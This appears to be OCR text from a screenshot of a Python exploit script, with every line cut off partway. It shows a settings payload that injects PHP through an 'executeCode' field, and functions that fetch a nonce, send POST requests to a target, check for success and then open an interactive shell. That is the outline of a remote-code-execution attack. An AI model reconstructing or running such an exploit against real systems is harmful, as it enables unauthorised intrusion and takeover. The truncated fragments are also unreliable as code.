
            "name": "code",

            "settings": {

                "executeCode":
                "code": f"<?ph
            }

        }

    }

def exploit(target):

    nonce = fetch_nonce(target)
    if nonce:

        elements = [create_ele
        for path, element in z
            if exploit_success
                interactive_sh
                break

def exploit_successful(target,
    color.print("[bold bright_
    try:

        response = requests.po
        response.raise_for_sta
        if response.status_cod
            color.print("[bold
            color.print(f"[bol
            color.print("[bold
            return True
